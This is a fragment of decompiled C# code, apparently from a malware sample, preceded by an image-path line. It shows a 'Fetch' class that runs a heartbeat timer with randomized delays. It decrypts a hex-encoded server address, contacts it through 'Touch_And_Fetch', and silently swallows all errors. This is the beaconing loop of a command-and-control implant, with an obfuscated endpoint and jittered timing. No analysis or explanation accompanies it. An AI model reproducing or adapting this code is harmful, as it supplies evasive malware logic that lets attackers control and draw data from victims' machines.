 public Fetch(string path)
{
this.random = new Random();
this.heartbeatTimer = new Timer(new TimerCallback(this.ClientStatusCheck));
this.heartbeatTimer.Change(TimeSpan.FromSeconds(80.0), TimeSpan.FromSeconds(90.0));
this.getData();
this.doNecessary(path);
}
// Token: 0x06000021 RID: 33 RVA: 0x00002758 File Offset: 0x00000958
private void ClientStatusCheck(object objectInfo)
{
if (Fetch._5 == "")
{
this.heartbeatTimer.Change(TimeSpan.FromSeconds((double)this.random.Next(118, 150)), TimeSpan.FromMilliseconds(-1.0));
this.getData();
return;
}
this.heartbeatTimer.Change(TimeSpan.FromSeconds((double)this.random.Next(110, 150)), TimeSpan.FromMilliseconds(-1.0));
try
{
if (!Fetch.postLocked)
{
Fetch.postLocked = true;
Uri address = new Uri(Cipher.DecryptHex(Fetch._path_) + Cipher.DecryptHex(Fetch._primary_));
this.Touch_And_Fetch(address);
}
}
catch (Exception)
{
}
}